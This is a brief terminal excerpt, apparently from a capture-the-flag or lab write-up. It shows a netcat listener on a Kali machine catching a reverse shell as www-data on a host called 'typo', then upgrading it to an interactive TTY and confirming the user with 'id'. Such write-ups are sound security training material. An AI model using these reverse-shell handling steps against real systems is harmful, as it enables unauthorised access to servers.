 www-data@typo:/$ ^Z
zsh: suspended  nc -lnvp 4444
┌──(parallels㉿kali-linux-2021-3)-[~/Desktop/tool]
└─$ stty raw -echo;fg
[1]  + continued  nc -lnvp 4444
www-data@typo:/$ export TERM=xterm
www-data@typo:/$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@typo:/$